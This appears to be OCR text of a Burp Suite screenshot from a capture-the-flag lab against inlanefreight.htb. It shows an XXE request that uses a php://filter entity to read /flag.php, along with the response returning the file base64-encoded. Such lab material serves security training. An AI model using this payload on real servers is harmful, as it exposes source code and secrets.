 3 × 4 × 5 × 6 × 7 × 8 × 15 × 16 × 17 × 18 × +
Send Cancel < >
Target: http://inlanefreight.htb:34659 HTTP/1
Request
Pretty Raw Hex \n
Accept-Encoding: gzip, deflate, br
Referer: http://inlanefreight.htb:34659/event.php
Content-Type: text/plain;charset=UTF-8
Content-Length: 327
Origin: http://inlanefreight.htb:34659
Connection: keep-alive
Cookie: PHPSESSID=7flastnrcjj5uio78aicu919t5; uid=52
Priority: u=4
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE name [
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
]>
<root>
<name>
&xxe;
</name>
<details>
in this event dogs will fight cats..
</details>
<date>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 May 2025 19:07:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K' has been created.